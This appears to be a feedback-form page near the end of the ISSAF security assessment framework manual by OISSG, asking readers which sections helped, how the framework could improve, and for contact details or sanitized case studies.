



**Which is the section/topic/material was useful (please describe)?** 

**Overall How ISSAF can be improved to better satisfied your needs?** 

**Others:** 



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 1052 of 1054







Thanks for your time and patience and kind to give this feedback.

If you wish please include your Name, Address and Contact Phone Numbers so we may follow up with you for betterment of ISSAF.

If you have any sanitized data or case study information that you could share with us or with the broader base of ISSAF users, please send it at  $\frac{issaf@oissg.org}{\text{lossg.org}}$ 

Thank you for your Support and Assistance.